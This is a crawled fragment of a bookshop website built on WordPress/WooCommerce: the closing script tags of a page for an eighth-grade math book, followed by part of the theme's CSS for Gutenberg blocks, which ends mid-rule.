<script src="https://vishvasbook.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.3" id="elementor-frontend-modules-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.30.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/vishvasbook.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/vishvasbook.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/vishvasbook.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"27bfd66453"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"math book for 8 class \u2013 Vishvas Books","excerpt":""}};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.3" id="elementor-frontend-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.0.3" id="wc-jquery-ui-touchpunch-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script id="wc-price-slider-js-extra">
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.0.3" id="wc-price-slider-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/elementor-frontend.js?ver=2.2.1" id="bookory-elementor-frontend-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/vendor/jquery.sticky.js?ver=2.2.1" id="elementor-sticky-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/vendor/sticky.js?ver=2.2.1" id="bookory-elementor-sticky-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9184243e46f3def43ca449d3eb2a17b8","fragment_name":"wc_fragments_9184243e46f3def43ca449d3eb2a17b8","request_timeout":"5000"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.0.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"070a41625cad48d8bac76e70366dfff5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.2 on 2026-01-17 21:48:58 -->

--- FILE ---
content_type: text/css
request_url: https://vishvasbook.com/wp-content/themes/bookory/assets/css/base/gutenberg-blocks.css?ver=2.2.1
body_size: 3477
content:
.home.page-template-template-fullwidth .hentry {
  margin-bottom: 0;
}
.home.page-template-template-fullwidth .hentry .entry-content > .wp-block-cover,
.home.page-template-template-fullwidth .hentry .entry-content > .wp-block-image {
  margin-bottom: 4.235801032em;
}
.home.page-template-template-fullwidth .hentry .entry-content h2 + .woocommerce,
.home.page-template-template-fullwidth .hentry .entry-content h2 + [class*=wp-block-woocommerce-] {
  margin-top: 2.2906835em;
}

/**
 * Front-end + editor styles
 */
.hentry .entry-content .has-small-font-size,
.editor-styles-wrapper .has-small-font-size {
  font-size: 0.875em;
}
.hentry .entry-content .has-medium-font-size,
.editor-styles-wrapper .has-medium-font-size {
  font-size: 1.41575em;
}
.hentry .entry-content .has-large-font-size,
.editor-styles-wrapper .has-large-font-size {
  font-size: 1.618em;
}
.hentry .entry-content .has-huge-font-size,
.editor-styles-wrapper .has-huge-font-size {
  font-size: 2.2906835em;
}
.hentry .entry-content .wp-block-audio,
.editor-styles-wrapper .wp-block-audio {
  margin-bottom: 1.41575em;
  width: 100%;
}
.hentry .entry-content .wp-block-audio audio,
.editor-styles-wrapper .wp-block-audio audio {
  width: 100%;
}
.hentry .entry-content .wp-block-audio.alignleft audio, .hentry .entry-content .wp-block-audio.alignright audio,
.editor-styles-wrapper .wp-block-audio.alignleft audio,
.editor-styles-wrapper .wp-block-audio.alignright audio {
  max-width: 284px;
}
.hentry .entry-content .wp-block-audio.aligncenter,
.editor-styles-wrapper .wp-block-audio.aligncenter {
  margin: 0 auto 1.41575em;
  max-width: 48.3870967742%;
}
.hentry .entry-content .wp-block-video,
.editor-styles-wrapper .wp-block-video {
  margin-bottom: 1.41575em;
}
.hentry .entry-content .wp-block-video video,
.editor-styles-wrapper .wp-block-video video {
  width: 100%;
}
.hentry .entry-content .wp-block-button,
.editor-styles-wrapper .wp-block-button {
  margin-bottom: 1.41575em;
}
.hentry .entry-content .wp-block-button .wp-block-button__link,
.editor-styles-wrapper .wp-block-button .wp-block-button__link {
  font-size: 16px;
  line-height: 1.618;
  border: 0;
  cursor: pointer;
  padding: 0.6180469716em 1.41575em;
  text-decoration: none;
  text-shadow: none;
  display: inline-block;
  -webkit-appearance: none;
  font-weight: 400;
}
.hentry .entry-content .wp-block-button.is-style-outline .wp-block-button__link, .hentry .entry-content .wp-block-button.is-style-outline .wp-block-button__link:focus, .hentry .entry-content .wp-block-button.is-style-outline .wp-block-button__link:active, .hentry .entry-content .wp-block-button.is-style-outline .wp-block-button__link:hover,
.editor-styles-wrapper .wp-block-button.is-style-outline .wp-block-button__link,
.editor-styles-wrapper .wp-block-button.is-style-outline .wp-block-button__link:focus,
.editor-styles-wrapper .wp-block-button.is-style-outline .wp-block-button__link:active,
.editor-styles-wrapper .wp-block-button.is-style-outline .wp-block-button__link:hover {
  background: transparent;
  border: 2px solid currentColor;
}
.hentry .entry-content .wp-block-archives,
.hentry .entry-content .wp-block-categories,
.hentry .entry-content .wp-block-latest-posts,
.editor-styles-wrapper .wp-block-archives,
.editor-styles-wrapper .wp-block-categories,
.editor-styles-wrapper .wp-block-latest-posts {
  margin: 0 0 1.41575em;
  list-style: none;
  font-size: 14px;
}
.hentry .entry-content .wp-block-archives li,
.hentry .entry-content .wp-block-categories li,
.hentry .entry-content .wp-block-latest-posts li,
.editor-styles-wrapper .wp-block-archives li,
.editor-styles-wrapper .wp-block-categories li,
.editor-styles-wrapper .wp-block-latest-posts li {
  margin-bottom: 1em;
}
.hentry .entry-content .wp-block-archives a,
.hentry .entry-content .wp-block-categories a,
.hentry .entry-content .wp-block-latest-posts a,
.editor-styles-wrapper .wp-block-archives a,
.editor-styles-wrapper .wp-block-categories a,
.editor-styles-wrapper .wp-block-latest-posts a {
  color: #000000;
}
.hentry .entry-content .wp-block-archives a:hover,
.hentry .entry-content .wp-block-categories a:hover,
.hentry .entry-content .wp-block-latest-posts a:hover,
.editor-styles-wrapper .wp-block-archives a:hover,
.editor-styles-wrapper .wp-block-categories a:hover,
.editor-styles-wrapper .wp-block-latest-posts a:hover {
  color: #F02757;
}
.hentry .entry-content .wp-block-latest-posts__post-date,
.editor-styles-wrapper .wp-block-latest-posts__post-date {
  font-size: 0.875em;
}
.hentry .entry-content .wp-block-latest-posts li,
.editor-styles-wrapper .wp-block-latest-posts li {
  margin: 0;
}
.hentry .entry-content .wp-block-latest-posts.has-dates li,
.editor-styles-wrapper .wp-block-latest-posts.has-dates li {
  margin: 0 0 1em;
}
.hentry .entry-content .wp-block-latest-posts.is-grid li,
.editor-styles-wrapper .wp-block-latest-posts.is-grid li {
  margin: 0 1em 0 0;
}
.hentry .entry-content .wp-block-latest-posts.is-grid.has-dates li,
.editor-styles-wrapper .wp-block-latest-posts.is-grid.has-dates li {
  margin-bottom: 1em;
}
@media (min-width: 600px) {
  .hentry .entry-content .wp-block-latest-posts.columns-2 li,
.editor-styles-wrapper .wp-block-latest-posts.columns-2 li {
    margin-right: 3.2258064516%;
    width: 48.3870967742%;
  }
  .hentry .entry-content .wp-block-latest-posts.columns-2 li:nth-of-type(2n),
.editor-styles-wrapper .wp-block-latest-posts.columns-2 li:nth-of-type(2n) {
    margin-right: 0;
  }
  .hentry .entry-content .wp-block-latest-posts.columns-3 li,
.editor-styles-wrapper .wp-block-latest-posts.columns-3 li {
    margin-right: 3.2258064516%;
    width: 31.1827956989%;
  }
  .hentry .entry-content .wp-block-latest-posts.columns-3 li:nth-of-type(3n),
.editor-styles-wrapper .wp-block-latest-posts.columns-3 li:nth-of-type(3n) {
    margin-right: 0;
  }
  .hentry .entry-content .wp-block-latest-posts.columns-4 li,
.editor-styles-wrapper .wp-block-latest-posts.columns-4 li {
    margin-right: 3.2258064516%;
    width: 22.5806451613%;
  }
  .hentry .entry-content .wp-block-latest-posts.columns-4 li:nth-of-type(4n),
.editor-styles-wrapper .wp-block-latest-posts.columns-4 li:nth-of-type(4n) {
    margin-right: 0;
  }
  .hentry .entry-content .wp-block-latest-posts.columns-5 li,
.editor-styles-wrapper .wp-block-latest-posts.columns-5 li {
    margin-right: 3.2258064516%;
    width: 17.4193548387%;
  }
  .hentry .entry-content .wp-block-latest-posts.columns-5 li:nth-of-type(5n),
.editor-styles-wrapper .wp-block-latest-posts.columns-5 li:nth-of-type(5n) {
    margin-right: 0;
  }
  .hentry .entry-content .wp-block-latest-posts.columns-6 li,
.editor-styles-wrapper .wp-block-latest-posts.columns-6 li {
    margin-right: 3.2258064516%;
    width: 13.9784946237%;
  }
  .hentry .entry-content .wp-block-latest-posts.columns-6 li:nth-of-type(6n),
.editor-styles-wrapper .wp-block-latest-posts.columns-6 li:nth-of-type(6n) {
    margin-right: 0;
  }
  body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .hentry .entry-content .wp-block-latest-posts.columns-2 li,
body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .editor-styles-wrapper .wp-block-latest-posts.columns-2 li {
    margin-right: 4.347826087%;
    width: 35.4838709677%;
  }
  body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .hentry .entry-content .wp-block-latest-posts.columns-2 li:nth-of-type(2n),
body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .editor-styles-wrapper .wp-block-latest-posts.columns-2 li:nth-of-type(2n) {
    margin-right: 0;
  }
  body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .hentry .entry-content .wp-block-latest-posts.columns-3 li,
body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .editor-styles-wrapper .wp-block-latest-posts.columns-3 li {
    margin-right: 4.347826087%;
    width: 22.5806451613%;
  }
  body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .hentry .entry-content .wp-block-latest-posts.columns-3 li:nth-of-type(3n),
body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .editor-styles-wrapper .wp-block-latest-posts.columns-3 li:nth-of-type(3n) {
    margin-right: 0;
  }
  body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .hentry .entry-content .wp-block-latest-posts.columns-4 li,
body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .editor-styles-wrapper .wp-block-latest-posts.columns-4 li {
    margin-right: 4.347826087%;
    width: 16.1290322581%;
  }
  body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .hentry .entry-content .wp-block-latest-posts.columns-4 li:nth-of-type(4n),
body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .editor-styles-wrapper .wp-block-latest-posts.columns-4 li:nth-of-type(4n) {
    margin-right: 0;
  }
  body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .hentry .entry-content .wp-block-latest-posts.columns-5 li,
body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .editor-styles-wrapper .wp-block-latest-posts.columns-5 li {
    margin-right: 4.347826087%;
    width: 12.2580645161%;
  }
  body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .hentry .entry-content .wp-block-latest-posts.columns-5 li:nth-of-type(5n),
body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .editor-styles-wrapper .wp-block-latest-posts.columns-5 li:nth-of-type(5n) {
    margin-right: 0;
  }
  body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .hentry .entry-content .wp-block-latest-posts.columns-6 li,
body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .editor-styles-wrapper .wp-block-latest-posts.columns-6 li {
    margin-right: 4.347826087%;
    width: 9.6774193548%;
  }
  body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .hentry .entry-content .wp-block-latest-posts.columns-6 li:nth-of-type(6n),
body:not(.page-template-template-fullwidth-php):not(.bookory-full-width-content) .editor-styles-wrapper .wp-block-latest-posts.columns-6 li:nth-of-type(6n) {
    margin-right: 0;
  }
}
.hentry .entry-content p.has-drop-cap:not(:focus)::first-letter,
.editor-styles-wrapper p.has-drop-cap:not(:focus)::first-letter {
  margin: 0.15em 0.15em 0 0;
  font-size: 3.706325903em;
}
.hentry .entry-content .wp-block-pullquote,
.editor-styles-wrapper .wp-block-pullquote {
  margin: 35px 0;
  border: 1px solid;
  border-color: #e5e5e5;
  overflow: hidden;
  position: relative;
  padding: 40px;
}
.hentry .entry-content .wp-block-pullquote.alignleft, .hentry .entry-content .wp-block-pullquote.alignright,
.editor-styles-wrapper .wp-block-pullquote.alignleft,
.editor-styles-wrapper .wp-block-pullquote.alignright {
  padding: 45px 25px;
  margin: 8px 30px 20px 0;
  max-width: 290px;
}
.hentry .entry-content .wp-block-pullquote.alignleft p, .hentry .entry-content .wp-block-pullquote.alignright p,
.editor-styles-wrapper .wp-block-pullquote.alignleft p,
.editor-styles-wrapper .wp-block-pullquote.alignright p {
  font-size: 20px;
  line-height: 31px;
  margin-bottom: 20px !important;
}
.hentry .entry-content .wp-block-pullquote blockquote,
.editor-styles-wrapper .wp-block-pullquote blockquote {
  float: none;
  max-width: 100%;
  margin: 0;
  padding: 0;
  text-align: center;
}
.hentry .entry-content .wp-block-pullquote blockquote p,
.editor-styles-wrapper .wp-block-pullquote blockquote p {
  margin-bottom: 20px;
  font-size: 24px;
  line-height: 34px;
  position: relative;
  font-style: italic;
  z-index: 2;
}
.hentry .entry-content .wp-block-pullquote blockquote p:before,
.editor-styles-wrapper .wp-block-pullquote blockquote p:before {
  display: none;
}
.hentry .entry-content .wp-block-pullquote blockquote cite,
.editor-styles-wrapper .wp-block-pullquote blockquote cite {
  display: block;
  font-size: 12px;
  letter-spacing: 1.5px;
  font-weight: 500;
  text-transform: uppercase;
  z-index: 2;
}
.hentry .entry-content .wp-block-pullquote.is-style-solid-color,
.editor-styles-wrapper .wp-block-pullquote.is-style-solid-color {
  margin: 35px 0;
  border: 1px solid;
  border-color: #e5e5e5;
  overflow: hidden;
  position: relative;
  padding: 40px;
}
.hentry .entry-content .wp-block-quote,
.editor-styles-wrapper .wp-block-quote {
  margin: 0;
  line-height: 1.4;
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 30px;
  border: 1px solid var(--border);
  padding: 40px 75px 35px 135px;
  border-radius: 5px;
}
.hentry .entry-content .wp-block-quote p:last-child,
.editor-styles-wrapper .wp-block-quote p:last-child {
  margin-bottom: 0;
}
.hentry .entry-content .wp-block-quote em,
.editor-styles-wrapper .wp-block-quote em {
  font-style: normal;
}
.hentry .entry-content .wp-block-quote cite,
.editor-styles-wrapper .wp-block-quote cite {
  display: block;
  font-size: 12px;
  font-weight: 400;
  z-index: 2;
  font-style: normal;
  color: var(--accent);
  text-transform: uppercase;
  position: relative;
  padding-left: 30px;
}
.hentry .entry-content .wp-block-quote cite:before,
.editor-styles-wrapper .wp-block-quote cite:before {
  content: "";
  width: 20px;
  height: 2px;
  background-color: var(--accent);
  position: absolute;
  left: 0;
  top: 6px;
}
.hentry .entry-content .wp-block-quote footer, .hentry .entry-content .wp-block-quote__citation,
.editor-styles-wrapper .wp-block-quote footer,
.editor-styles-wrapper .wp-block-quote__citation {
  font-size: 1em;
  font-weight: 700;
}
.hentry .entry-content .wp-block-column .wp-block-quote,
.editor-styles-wrapper .wp-block-column .wp-block-quote {
  padding: 40px 15px 35px 55px;
}
.hentry .entry-content .wp-block-image figure,
.editor-styles-wrapper .wp-block-image figure {
  margin-bottom: 1.41575em;
}
.hentry .entry-content .wp-block-image .alignleft,
.editor-styles-wrapper .wp-block-image .alignleft {
  margin-right: 1.41575em;
}
.hentry .entry-content .wp-block-image .alignright,
.editor-styles-wrapper .wp-block-image .alignright {
  margin-left: 1.41575em;
}
.hentry .entry-content .wp-block-image figcaption,
.editor-styles-wrapper .wp-block-image figcaption {
  margin: 0;
  padding: 0.875em 0;
  font-size: 0.875em;
  font-style: italic;
}
.hentry .entry-content figure.wp-block-image,
.editor-styles-wrapper figure.wp-block-image {
  margin: 0 0 1.41575em;
}
.hentry .entry-content div.wp-block-image,
.editor-styles-wrapper div.wp-block-image {
  display: inline;
}
.hentry .entry-content .wp-block-cover, .hentry .entry-content .wp-block-cover-image,
.editor-styles-wrapper .wp-block-cover,
.editor-styles-wrapper .wp-block-cover-image {
  min-height: 300px;
}
.hentry .entry-content .wp-block-cover .wp-block-cover-text, .hentry .entry-content .wp-block-cover-image .wp-block-cover-text,
.editor-styles-wrapper .wp-block-cover .wp-block-cover-text,
.editor-styles-wrapper .wp-block-cover-image .wp-block-cover-text {
  font-size: 22px !important;
}
.hentry .entry-content .wp-block-cover p.wp-block-cover-text,
.editor-styles-wrapper .wp-block-cover p.wp-block-cover-text {
  font-size: 1.618em;
  font-weight: 300;
  line-height: 1.618;
  padding: 1em;
  width: calc(100vw - 1em);
  max-width: calc(100vw - 1em);
  color: #fff;
  z-index: 1;
}
@media (min-width: 568px) {
  .hentry .entry-content .wp-block-cover p.wp-block-cover-text,
.editor-styles-wrapper .wp-block-cover p.wp-block-cover-text {
    padding: 1em;
    font-size: 2.2906835em;
    width: calc(8 * (100vw / 12));
    max-width: calc(8 * (100vw / 12));
  }
}
@media (min-width: 768px) {
  .hentry .entry-content .wp-block-cover p.wp-block-cover-text,
.editor-styles-wrapper .wp-block-cover p.wp-block-cover-text {
    font-size: 2.2906835em;
    width: calc(6 * (100vw / 12));
    max-width: calc(6 * (100vw / 12));
  }
}
.hentry .entry-content .wp-block-cover .wp-block-cover__inner-container,
.editor-styles-wrapper .wp-block-cover .wp-block-cover__inner-container {
  padding: 2.617924em 1em;
  width: calc(100vw - 1em);
  max-width: calc(100vw - 1em);
}
.hentry .entry-content .wp-block-cover .wp-block-cover__inner-container *:nth-last-child(-n+1),
.editor-styles-wrapper .wp-block-cover .wp-block-cover__inner-container *:nth-last-child(-n+1) {
  margin-bottom: 0;
}
.hentry .entry-content .wp-block-cover .wp-block-cover__inner-container h1,
.hentry .entry-content .wp-block-cover .wp-block-cover__inner-container h2,
.hentry .entry-content .wp-block-cover .wp-block-cover__inner-container h3,
.hentry .entry-content .wp-block-cover .wp-block-cover__inner-container h4,
.hentry .entry-content .wp-block-cover .wp-block-cover__inner-container h5,
.hentry .entry-content .wp-block-cover .wp-block-cover__inner-container h6,
.editor-styles-wrapper .wp-block-cover .wp-block-cover__inner-container h1,
.editor-styles-wrapper .wp-block-cover .wp-block-cover__inner-container h2,
.editor-styles-wrapper .wp-block-cover .wp-block-cover__inner-container h3,
.editor-styles-wrapper .wp-block-cover .wp-block-cover__inner-container h4,
.editor-styles-wrapper .wp-block-cover .wp-block-cover__inner-container h5,
.editor-styles-wrapper .wp-block-cover .wp-block-cover__inner-container h6 {
  padding: 0;
  margin-left: auto;
  margin-right: auto;
}
.hentry .entry-content .wp-block-cover .wp-block-cover__inner-container h1,
.editor-styles-wrapper .wp-block-cover .wp-block-cover__inner-container h1 {
  font-size: 3.706325903em;
  margin-bottom: 0.2360828548em;
}
.hentry .entry-content .wp-block-cover .wp-block-cover__inner-container h2,
.editor-styles-wrapper .wp-block-cover .wp-block-cover__inner-container h2 {
  font-size: 2.617924em;
  margin-bottom: 0.3342343017em;
}
.hentry .entry-content .wp-block-cover .wp-block-cover__inner-container h3,
.editor-styles-wrapper .wp-block-cover .wp-block-cover__inner-container h3 {
  font-size: 2.2906835em;
  margin-bottom: 0.3819820591em;
}
.hentry .entry-content .wp-block-cover .wp-block-cover__inner-container h4,
.editor-styles-wrapper .wp-block-cover .wp-block-cover__inner-container h4 {
  font-size: 1.618em;
  margin-bottom: 0.5407911001em;
}
.hentry .entry-content .wp-block-cover .wp-block-cover__inner-container h5,
.editor-styles-wrapper .wp-block-cover .wp-block-cover__inner-container h5 {
  font-size: 1.41575em;
  margin-bottom: 0.6180469716em;
}
.hentry .entry-content .wp-block-cover .wp-block-cover__inner-container h6,
.editor-styles-wrapper .wp-block-cover .wp-block-cover__inner-container h6 {
  font-size: 1.41575em;
  margin-bottom: 0.6180469716em;
}
.hentry .entry-content .wp-block-cover .wp-block-cover__inner-container p:not(.has-small-font-size):not(.has-medium-font-size):not(.has-large-font-size):not(.has-huge-font-size),
.editor-styles-wrapper .wp-block-cover .wp-block-cover__inner-container p:not(.has-small-font-size):not(.has-medium-font-size):not(.has-large-font-size):not(.has-huge-font-size) {
  font-size: 1.1em;
}
.hentry .entry-content .wp-block-cover .wp-block-cover__inner-container p:not(.has-text-color),
.editor-styles-wrapper .wp-block-cover .wp-block-cover__inner-container p:not(.has-text-color) {
  color: #fff;
}
@media (min-width: 568px) {
  .hentry .entry-content .wp-block-cover .wp-block-cover__inner-container,
.editor-styles-wrapper .wp-block-cover .wp-block-cover__inner-container {
    width: calc(8 * (100vw / 12));
    max-width: calc(8 * (100vw / 12));
  }
}
@media (min-width: 768px) {
  .hentry .entry-content .wp-block-cover .wp-block-cover__inner-container,
.editor-styles-wrapper .wp-block-cover .wp-block-cover__inner-container {
    width: calc(6 * (100vw / 12));
    max-width: calc(6 * (100vw / 12));
    padding-top: 6.8535260698em;
    padding-bottom: 6.8535260698em;
  }
}
.hentry .entry-content .wp-block-gallery,
.editor-styles-wrapper .wp-block-gallery {
  margin: 0 0 1.41575em;
}
.hentry .entry-content .wp-block-gallery.alignleft,
.editor-styles-wrapper .wp-block-gallery.alignleft {
  margin-right: 2rem;
}
.hentry .entry-content .wp-block-gallery.alignright,
.editor-styles-wrapper .wp-block-gallery.alignright {
  margin-left: 2rem;
}
.hentry .entry-content .wp-block-gallery .blocks-gallery-image,
.hentry .entry-content .wp-block-gallery .blocks-gallery-item,
.editor-styles-wrapper .wp-block-gallery .blocks-gallery-image,
.editor-styles-wrapper .wp-block-gallery .blocks-gallery-item {
  width: 48.3870967742%;
  margin: 0 3.2258064516% 3.2258064516% 0;
  flex-grow: 1;
}
.hentry .entry-content .wp-block-gallery .blocks-gallery-image:nth-of-type(even),
.hentry .entry-content .wp-block-gallery .blocks-gallery-item:nth-of-type(even),
.editor-styles-wrapper .wp-block-gallery .blocks-gallery-image:nth-of-type(even),
.editor-styles-wrapper .wp-block-gallery .blocks-gallery-item:nth-of-type(even) {
  margin-right: 0;
}
.hentry .entry-content .wp-block-gallery .blocks-gallery-image figcaption,
.hentry .entry-content .wp-block-gallery .blocks-gallery-item figcaption,
.editor-styles-wrapper .wp-block-gallery .blocks-gallery-image figcaption,
.editor-styles-wrapper .wp-block-gallery .blocks-gallery-item figcaption {
  font-size: 1em;
  padding: 2.2906835em 1.41575em 0.6180469716em;
}
@media (min-width: 600px) {
  .hentry .entry-content .wp-block-gallery .blocks-gallery-image,
.hentry .entry-content .wp-block-gallery .blocks-gallery-item,
.editor-styles-wrapper .wp-block-gallery .blocks-gallery-image,
.editor-styles-wrapper .wp-block-gallery .blocks-gallery-item {
    margin: 0 3.2258064516% 1.5873015873% 0;
  }
  .hentry .entry-content .wp-block-gallery.columns-2 .blocks-gallery-image, .hentry .entry-content .wp-block-gallery.columns-2 .blocks-gallery-item,
.editor-styles-wrapper .wp-block-gallery.columns-2 .blocks-gallery-image,
.editor-styles-wrapper .wp-block-gallery.columns-2 .blocks-gallery-item {
    margin-right: 3.2258064516%;
    width: 48.3870967742%;
  }
  .hentry .entry-content .wp-block-gallery.columns-2 .blocks-gallery-image:nth-of-type(2n), .hentry .entry-content .wp-block-gallery.columns-2 .blocks-gallery-image:last-child, .hentry .entry-content .wp-block-gallery.columns-2 .blocks-gallery-item:nth-of-type(2n), .hentry .entry-content .wp-block-gallery.columns-2 .blocks-gallery-item:last-child,
.editor-styles-wrapper .wp-block-gallery.columns-2 .blocks-gallery-image:nth-of-type(2n),
.editor-styles-wrapper .wp-block-gallery.columns-2 .blocks-gallery-image:last-child,
.editor-styles-wrapper .wp-block-gallery.columns-2 .blocks-gallery-item:nth-of-type(2n),
.editor-styles-wrapper .wp-block-gallery.columns-2 .blocks-gallery-item:last-child {
    margin-right: 0;
  }
  .hentry .entry-content .wp-block-gallery.columns-3 .blocks-gallery-image, .hentry .entry-content .wp-block-gallery.columns-3 .blocks-gallery-item,
.editor-styles-wrapper .wp-block-gallery.columns-3 .blocks-gallery-image,
.editor-styles-wrapper .wp-block-gallery.columns-3 .blocks-gallery-item {
    margin-right: 3.2258064516%;
    width: 31.1827956989%;
  }
  .hentry .entry-content .wp-block-gallery.columns-3 .blocks-gallery-image:nth-of-type(3n), .hentry .entry-content .wp-block-gallery.columns-3 .blocks-gallery-image:last-child, .hentry .entry-content .wp-block-gallery.columns-3 .blocks-gallery-item:nth-of-type(3n), .hentry .entry-content .wp-block-gallery.columns-3 .blocks-gallery-item:last-child,
.editor-styles-wrapper .wp-block-gallery.columns-3 .blocks-gallery-image:nth-of-type(3n),
.editor-styles-wrapper .wp-block-gallery.columns-3 .blocks-gallery-image:last-child,
.editor-styles-wrapper .wp-block-gallery.columns-3 .blocks-gallery-item:nth-of-type(3n),
.editor-styles-wrapper .wp-block-gallery.columns-3 .blocks-gallery-item:last-child {
    margin-right: 0;
  }
  .hentry .entry-content .wp-block-gallery.columns-4 .blocks-gallery-image, .hentry .entry-content .wp-block-gallery.columns-4 .blocks-gallery-item,
.editor-styles-wrapper .wp-block-gallery.columns-4 .blocks-gallery-image,
.editor-styles-wrapper .wp-block-gallery.columns-4 .blocks-gallery-item {
    margin-right: 3.2258064516%;
    width: 22.5806451613%;
  }
  .hentry .entry-content .wp-block-gallery.columns-4 .blocks-gallery-image:nth-of-type(4n), .hentry .entry-content .wp-block-gallery.columns-4 .blocks-gallery-image:last-child, .hentry .entry-content .wp-block-gallery.columns-4 .blocks-gallery-item:nth-of-type(4n), .hentry .entry-content .wp-block-gallery.columns-4 .blocks-gallery-item:last-child,
.editor-styles-wrapper .wp-block-gallery.columns-4 .blocks-gallery-image:nth-of-type(4n),
.editor-styles-wrapper .wp-block-gallery.columns-4 .blocks-gallery-image:last-child,
.editor-styles-wrapper .wp-block-gallery.columns-4 .blocks-gallery-item:nth-of-type(4n),
.editor-styles-wrapper .wp-block-gallery.columns-4 .blocks-gallery-item:last-child {
    margin-right: 0;
  }
  .hentry .entry-content .wp-block-gallery.columns-5 .blocks-gallery-image, .hentry .entry-content .wp-block-gallery.columns-5 .blocks-gallery-item,
.editor-styles-wrapper .wp-block-gallery.columns-5 .blocks-gallery-image,
.editor-styles-wrapper .wp-block-gallery.columns-5 .blocks-gallery-item {
    margin-right: 3.2258064516%;
    width: 17.4193548387%;
  }
